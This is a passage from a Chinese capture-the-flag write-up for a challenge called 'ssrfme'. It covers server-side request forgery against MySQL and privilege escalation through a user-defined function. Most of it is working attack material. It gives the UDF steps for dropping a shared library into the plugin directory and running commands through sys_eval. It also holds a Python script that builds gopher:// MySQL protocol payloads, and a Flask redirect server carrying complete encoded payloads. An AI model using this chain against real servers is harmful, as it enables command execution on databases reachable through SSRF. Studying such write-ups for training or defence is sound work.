 ssrfme
题目考点：ssrf攻击mysql，udf提权
没啥特别新的点
udf提权通常流程如下，udf文件可以在kali中，msf上，sqlmap代码里等地方找到
https://github.com/sqlmapproject/sqlmap/tree/master/data/udf
1 show variables like '%plugin%';
2 # 通常是/usr/lib/mysql/plugin/
3
4 select unhex('udf.so的十六进制') into dumpfile
'/usr/lib/mysql/plugin/mysqludf.so';
5
6 create function sys_eval returns string soname 'mysqludf.so';
7
8 select sys_eval('whoami');
生成gopher数据的代码如下：
1 import urllib
2
3 def launcher():
4     db_user = 'root'
5     db_query = "select unhex('udf.so的十六进制') into dumpfile
'/usr/lib/mysql/plugin/mysqludf.so';"
6     #db_query = "create function sys_eval returns string soname
'mysqludf.so';"
7     #db_query = "select sys_eval('/readflag');"
8     db_host = '127.0.0.1:3306'
9     MySQL_Exp(db_host, db_user, db_query)
10
11 def MySQL_Exp(db_host,db_user,db_query):
12     encode_user = db_user.encode("hex")
13     user_length = len(db_user)
14     temp = user_length - 4
15     length = (chr(0xa3+temp)).encode("hex")
22 / 92
16
17     dump = length +
"00000185a6ff0100000001210000000000000000000000000000000000000000000000"
18     dump +=  encode_user
19     dump +=
"00006d7973716c5f6e61746976655f70617373776f72640066035f6f73054c696e75780c5f
636c69656e745f6e616d65086c"
20     dump +=
"69626d7973716c045f7069640532373235350f5f636c69656e745f76657273696f6e06352e
372e3232095f706c6174666f726d"
21     dump += "067838365f36340c70726f6772616d5f6e616d65056d7973716c"
22
23     auth = dump.replace("\n","")
24
25     def encode(s):
26         a = [s[i:i + 2] for i in range(0, len(s), 2)]
27         return "gopher://" + db_host + "/_%" + "%".join(a)
28
29
30     def get_payload(query):
31         if(query.strip()!=''):
32             query = query.encode("hex")
33             query_length = '{:06x}'.format((int((len(query) / 2) + 1)))
34             query_length = query_length.decode('hex')[::-1].encode('hex')
35             pay1 = query_length + "0003" + query
36             final = encode(auth + pay1 + "0100000001")
37             return final
38         else:
39             return encode(auth)
40
41     print "\033[93m" +"\n[+] Your Gopher Link Is Ready To Do SSRF: \n" +
"\033[0m"
42     print "\033[04m" + get_payload(db_query)+ "\033[0m" + '\n'
43
44 if __name__ == "__main__":
45     launcher()
服务器监听如下
1 from flask import Flask, redirect
2
3 app = Flask(__name__)
23 / 92
4
5 @app.route('/')
6 def root():
7     #return redirect('gopher://127.0.0.1:3306/_udfgopher数据', code=302)
8     #return
redirect('gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%
6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%
00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%
08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%
65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%
6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%
79%73%71%6c%3e%00%00%00%03%63%72%65%61%74%65%20%66%75%6e%63%74%69%6f%6e%20%
73%79%73%5f%65%76%61%6c%20%72%65%74%75%72%6e%73%20%73%74%72%69%6e%67%20%73%
6f%6e%61%6d%65%20%27%6d%79%73%71%6c%75%64%66%2e%73%6f%27%3b%01%00%00%00%01'
, 302)
9     return
redirect('gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%
6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%
00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%
08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%
65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%
6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%
79%73%71%6c%1e%00%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%
27%2f%72%65%61%64%66%6c%61%67%27%29%3b%01%00%00%00%01', 302)
10 if __name__ == "__main__":
11     app.run(host="0.0.0.0", port=8081)
http://47.97.127.1:26768/?url=http://{你的服务器ip}:{port}